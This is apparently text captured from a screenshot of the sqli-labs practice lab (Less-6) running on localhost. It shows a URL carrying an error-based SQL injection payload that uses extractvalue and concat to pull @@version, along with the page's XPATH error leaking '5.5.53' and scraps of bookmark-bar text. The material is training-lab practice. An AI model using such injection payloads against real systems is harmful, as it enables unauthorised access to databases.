 127.0.0.1/sqli-labs-master/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select@@version),0x7e))--+
手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ...
Welcome Dhakkan
XPATH syntax error: '~5.5.53~'